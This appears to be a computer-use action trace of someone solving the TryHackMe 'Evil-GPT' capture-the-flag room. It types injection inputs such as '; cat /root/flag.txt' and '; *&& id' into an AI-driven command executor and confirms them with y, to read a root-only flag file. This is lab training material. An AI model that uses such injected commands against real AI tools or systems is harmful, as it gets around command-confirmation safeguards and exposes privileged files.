
Retry the flag.txt find without the redirect, which times out, then interrupt with Ctrl+C.
{"action": "type", "text": "-name 'flag.txt"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "y"}

{"action": "key", "text": "ctrl+c"}

Decline the chmod with n and request '; cat /root/flag.txt' with y, showing the 24-byte flag file exists.
{"action": "type", "text": "n"}

{"action": "type", "text": "; cat /root/"}

{"action": "type", "text": "f"}

{"action": "type", "text": "lag."}

{"action": "type", "text": "flag.txt"}

{"action": "type", "text": "y"}

Start a fresh Evil-GPT session with another '; cat /root/flag.txt' request.
{"action": "type", "text": "; cat /roo"}

{"action": "type", "text": "t/flag.txt"}

Send an id request with y to the executor, then scroll the TryHackMe Evil-GPT room page.
{"action": "type", "text": "; *&&"}

{"action": "type", "text": "id"}

{"action": "type", "text": "y"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
